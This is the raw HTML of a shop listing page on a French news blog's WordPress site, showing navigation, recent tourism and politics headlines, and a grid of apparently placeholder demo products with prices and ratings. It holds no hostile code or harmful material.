	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14671"><a href="https://blog.poledigital.net/category/divers/">Divers<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14669"><a href="https://blog.poledigital.net/category/tourisme/">Tourisme<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15671"><a href="https://blog.poledigital.net/category/politique/">Politique<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14679"><a href="https://blog.poledigital.net/category/musique/">Musique<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15797"><a href="https://blog.poledigital.net/category/nouvelle-technologie/">Nouvelle technologie<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14672"><a href="https://blog.poledigital.net/category/sante/">Santé<span class="border-menu"></span></a></li>
</ul>
</li>
</ul>               
               <div id="wesper_widget_add_layouts-15" class="widget jl_cus_layouts_widget"><div class="widget_jl_wrapper jl-cuslayouts-wrapper">
    <div class="jl_cuslayouts_inner">
				<div data-elementor-type="wp-post" data-elementor-id="12224" class="elementor elementor-12224">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a9458ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9458ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37cfc8b" data-id="37cfc8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-22bdb0d elementor-widget elementor-widget-wesper-section-title" data-id="22bdb0d" data-element_type="widget" data-widget_type="wesper-section-title.default">
				<div class="elementor-widget-container">
			          <div class="jlcus_sec_title jl_sec_style9 jl_secf_title  jl_sec_title_bg ">
            <div class="jlcus_sect_inner">
                                    <h2 class="jl-heading-text">            
                        <span>
                                                            Récentes actualités                                                    </span>            
                  </h2>
                                    
                              </div>                    
                      </div>                    
    		</div>
				</div>
				<div class="elementor-element elementor-element-e642d85 elementor-widget elementor-widget-wesper-xsmall-list" data-id="e642d85" data-element_type="widget" data-widget_type="wesper-xsmall-list.default">
				<div class="elementor-widget-container">
					<div id="blockid_e642d85" class="jl_clear_at block-section jl-main-block jl_show_num jl_hide_col_line" >
						<div class="jl_grid_wrap_f jl_wrap_eb jl_xsgrid jl_clear_at">
				<div class="jl-roww jl_contain jl-col-row">
					<div class="jl_fli_wrap">			
								<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2022/07/81-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/81-150x150.png" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://blog.poledigital.net/les-lodges-de-luxe-en-afrique-une-experience-dhebergement-inoubliable/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat87" href="https://blog.poledigital.net/category/tourisme/"><span>Tourisme</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-lodges-de-luxe-en-afrique-une-experience-dhebergement-inoubliable/">Les lodges de luxe en Afrique : une expérience d&rsquo;hébergement inoubliable</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">5 juin 2023</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-67-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-67-150x150.png" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://blog.poledigital.net/16031-2/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat1" href="https://blog.poledigital.net/category/politique/"><span>Politique</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/16031-2/">La place de la femme dans la politique</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">2 juin 2023</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-39-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-39-150x150.png" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://blog.poledigital.net/les-5-meilleurs-endroits-pour-observer-les-aurores-boreales-2/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat87" href="https://blog.poledigital.net/category/tourisme/"><span>Tourisme</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-5-meilleurs-endroits-pour-observer-les-aurores-boreales-2/">Les 5 meilleurs endroits pour observer les aurores boréales</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">2 juin 2023</span></span>                
			    </div>
			</div>
			</div>
						<div class="jl_mmlist_layout jl_lisep jl_risep jl_li_num">
				<div class="jl_li_in">
			    			        <div class="jl_img_holder">
				        <div class="jl_imgw jl_radus_e">
				            <div class="jl_imgin">
				                <img width="150" height="150" src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-43-20x20.png" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="" decoding="async" data-src="https://blog.poledigital.net/wp-content/uploads/2022/07/rubrique-sport-43-150x150.png" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://blog.poledigital.net/les-marches-traditionnels-du-cameroun-une-immersion-coloree-dans-lartisanat-local-2/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat87" href="https://blog.poledigital.net/category/tourisme/"><span>Tourisme</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://blog.poledigital.net/les-marches-traditionnels-du-cameroun-une-immersion-coloree-dans-lartisanat-local-2/">Les marchés traditionnels du Cameroun : Une immersion colorée dans l&rsquo;artisanat local</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">2 juin 2023</span></span>                
			    </div>
			</div>
			</div>
				
					</div>				
										
				</div>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
    </div></div>            </div>
            <div class="nav_mb_f">
            <ul class="jl_sh_ic_li">
                <li class="jl_facebook"><a href="https://www.facebook.com/PoleDigitalEntreprise/" target="_blank" rel="noopener nofollow"><i class="jli-facebook"></i></a></li>
                        <li class="jl_twitter"><a href="https://twitter.com/PoleDigital237" target="_blank" rel="noopener nofollow"><i class="jli-twitter"></i></a></li>
                        <li class="jl_instagram"><a href="https://www.instagram.com/poledigitalpro/" target="_blank" rel="noopener nofollow"><i class="jli-instagram"></i></a></li>
                                                                        <li class="jl_linkedin"><a href="https://www.linkedin.com/company/pole-digital/" target="_blank" rel="noopener nofollow"><i class="jli-linkedin"></i></a></li>
                                                                                                                        
                
        </ul>            <div class="cp_txt">© Copyright 2023 - Tous les droits réservés à <a href="https://poledigital.net/" target="blank" rel="noopener noreferrer">Pôle Digital</a></div>
            </div>            
         </div>
         <div class="search_form_menu_personal">
            <div class="menu_mobile_large_close"><span class="jl_close_wapper search_form_menu_personal_click"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
            <form method="get" class="searchform_theme" action="https://blog.poledigital.net/">
    <input type="text" placeholder="Type to search..." value="" name="s" class="search_btn" />
    <button type="submit" class="button"><i class="jli-search"></i></button>
</form>         </div>
         <div class="mobile_menu_overlay"></div><div class="jl_block_content">
    <div class="jlc-container">
        <div class="jlc-row main_content jl_woo_content">
            <div class="jlc-col-md-12">
                <div class="jl_breadcrumbs">                        <span class="jl_item_bread">
                                    <a href="https://blog.poledigital.net">
                                Home                                    </a>
                            </span>
                                            <i class="jli-right-chevron"></i>
                        <span class="jl_item_bread">
                                Shop                            </span>
                            </div>
    <nav class="woocommerce-breadcrumb"><a href="https://blog.poledigital.net">Home</a>&nbsp;&#47;&nbsp;Products</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title"></h1>
	
	</header>
            <div class="page-content jl-content-section none-sidebar">
            <div class="jl-container">
            <div class="jl-content">
            <div class="content-wrap">
        <div class="woocommerce-notices-wrapper"></div><aside class="result-wrap"><p class="woocommerce-result-count">
	Showing 1&ndash;12 of 13 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="import_theme_demo" value="0" /></form>
	

	<div class="jl_shop_filter_content">
		        <div class="jl_shop_filter_wrap">
                  <div class="jl_shop_filter_inner">
					                  </div>
                </div>
	</div>
</aside><div class="products-outer">
	<div class="products wc-col-4">	


<div class="jl-wc-col product type-product post-5487 status-publish first instock product_cat-albums product_cat-music has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/classy-globe/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-15-1-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-15-1-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5487" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5487" data-product_sku="" aria-label="Add &ldquo;Classy Globe&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/classy-globe/" class="woocommerce-loop-product-link p-url">Classy Globe</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-96 status-publish instock product_cat-albums product_cat-music product_tag-best has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/cup/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-9-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-9-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=96" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="96" data-product_sku="" aria-label="Add &ldquo;cup&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/cup/" class="woocommerce-loop-product-link p-url">cup</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-5486 status-publish instock product_cat-albums product_cat-music has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/fashion-cap/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-17-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-17-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5486" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5486" data-product_sku="" aria-label="Add &ldquo;Fashion cap&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/fashion-cap/" class="woocommerce-loop-product-link p-url">Fashion cap</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-5477 status-publish last instock product_cat-clothing product_cat-hoodies has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/lavender/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-23-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-23-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5477" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5477" data-product_sku="" aria-label="Add &ldquo;Lavender&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/lavender/" class="woocommerce-loop-product-link p-url">Lavender</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-5474 status-publish first outofstock product_cat-clothing product_cat-hoodies has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
		<div class="p-feat">
		<div class="product-thumb">
			
	<span class="onsale wesper-badge">-14%</span>
	        <a href="https://blog.poledigital.net/product/peaches/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-22-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-22-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="https://blog.poledigital.net/product/peaches/" data-quantity="1" class="button wp-element-button product_type_variable" data-product_id="5474" data-product_sku="" aria-label="Select options for &ldquo;Peaches&rdquo;" rel="nofollow">Select options</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/peaches/" class="woocommerce-loop-product-link p-url">Peaches</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-5483 status-publish instock product_cat-posters has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/pillow/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-19-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-19-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5483" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5483" data-product_sku="" aria-label="Add &ldquo;Pillow&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/pillow/" class="woocommerce-loop-product-link p-url">Pillow</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-5468 status-publish instock product_cat-clothing product_cat-t-shirts has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			
	<span class="onsale wesper-badge">-10%</span>
	        <a href="https://blog.poledigital.net/product/plant/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-1-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-1-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5468" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5468" data-product_sku="" aria-label="Add &ldquo;Plant&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/plant/" class="woocommerce-loop-product-link p-url">Plant</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></ins></span>
</div>
	</div><div class="jl-wc-col product type-product post-5480 status-publish last instock product_cat-posters has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/plate/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-21-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-21-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5480" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5480" data-product_sku="" aria-label="Add &ldquo;Plate&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/plate/" class="woocommerce-loop-product-link p-url">Plate</a>
        </h2>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-5482 status-publish first instock product_cat-posters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			
	<span class="onsale wesper-badge">-20%</span>
	        <a href="https://blog.poledigital.net/product/potted-plant/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-20-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-20-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5482" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5482" data-product_sku="" aria-label="Add &ldquo;Potted Plant&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/potted-plant/" class="woocommerce-loop-product-link p-url">Potted Plant</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 2.00 out of 5"><span style="width:40%">Rated <strong class="rating">2.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.00</bdi></span></ins></span>
</div>
	</div><div class="jl-wc-col product type-product post-99 status-publish instock product_cat-music product_cat-singles product_tag-design has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			
	<span class="onsale wesper-badge">-33%</span>
	        <a href="https://blog.poledigital.net/product/serving-platter/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-6-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-6-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=99" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="99" data-product_sku="" aria-label="Add &ldquo;Serving Platter&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/serving-platter/" class="woocommerce-loop-product-link p-url">Serving Platter</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.00</bdi></span></ins></span>
</div>
	</div><div class="jl-wc-col product type-product post-5476 status-publish instock product_cat-clothing product_cat-hoodies has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/soap/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-26-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-26-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5476" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5476" data-product_sku="" aria-label="Add &ldquo;Soap&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/soap/" class="woocommerce-loop-product-link p-url">Soap</a>
        </h2>
    <div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></span>
</div>
	</div><div class="jl-wc-col product type-product post-5484 status-publish last instock product_cat-posters has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="p-feat">
		<div class="product-thumb">
			        <a href="https://blog.poledigital.net/product/soffa/" class="woocommerce-loop-product-link"> <img width="380" height="380" src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-18-20x23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jl-lazyload lazyload" alt="" decoding="async" loading="lazy" data-src="https://blog.poledigital.net/wp-content/uploads/2022/11/shop-list-18-380x380.jpg" /></a>
    <div class="product-buttons  cart-tooltips"><a href="?add-to-cart=5484" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5484" data-product_sku="" aria-label="Add &ldquo;Soffa&rdquo; to your cart" rel="nofollow">Add to cart</a></div>		</div>
	</div>
	<div class="product-loop-content clearfix">
		        <h2 class="woocommerce-loop-product__title h4">
            <a href="https://blog.poledigital.net/product/soffa/" class="woocommerce-loop-product-link p-url">Soffa</a>
        </h2>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
</div>
	</div></div></div>
<nav class="woocommerce-pagination">
	<div class="pagination-wrap pagination-number clearfix">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://blog.poledigital.net/shop/page/2/">2</a>
<a class="next page-numbers" href="https://blog.poledigital.net/shop/page/2/"><i class="jli-right-chevron"></i></a>		</div>
</nav>
</div></div>			</div>
		</div>
	</div>
</div></div></div><footer id="footer-container" class="jl_foot_wrap">
  <div class="footer-columns">
        <div class="jlc-container">
            <div class="jlc-row">
                                        <div class="jlc-col-md-4">
                        
<div id="wesper_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_jl_wrapper jl_wab_left">
    <div class="widget-title"><h2 class="jl_title_c">A propos de nous</h2></div>    <div class="jl_shab_w" style="gap:30px;">
                
                <p>Notre blog d&#039;actualités est l&#039;endroit idéal pour les professionnels et les passionnés qui cherchent à rester informés des dernières actualités et tendances dans notre secteur d&#039;activité. Nous sommes impatients de vous fournir des informations de qualité et pertinentes pour vous aider à rester à jour et à prendre des décisions éclairées.</p>
                        <div class="jl_sh_widget">
            <ul class="jl_sh_ic_li">
                                <li><a href="https://www.facebook.com/PoleDigitalEntreprise/" class="facebook" target="_blank" rel="noopener nofollow" aria-label="facebook" ><i class="jli-facebook"></i></a></li>
                                                                                                                                <li><a href="https://www.instagram.com/poledigitalpro/" class="instagram" target="_blank" rel="noopener nofollow" aria-label="instagram" ><i class="jli-instagram"></i></a></li>
                                                <li><a href="https://www.linkedin.com/company/pole-digital/" class="linkedin" target="_blank" rel="noopener nofollow" aria-label="linkedin" ><i class="jli-linkedin"></i></a></li>
                                                                <li><a href="https://twitter.com/PoleDigital237" class="twitter" target="_blank" rel="noopener nofollow" aria-label="twitter" ><i class="jli-twitter"></i></a></li>
                                                                                                                                                                                                                                
            </ul>
        </div>
    </div>
    </div></div>                        </div>
                        <div class="jlc-col-md-4">
                        <div id="wesper_widget_add_layouts-13" class="widget jl_cus_layouts_widget"><div class="widget_jl_wrapper jl-cuslayouts-wrapper">
    <div class="jl_cuslayouts_inner">
				<div data-elementor-type="wp-post" data-elementor-id="12625" class="elementor elementor-12625">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-49c4e441 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49c4e441" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b95c22b" data-id="4b95c22b" data-element_type="column">
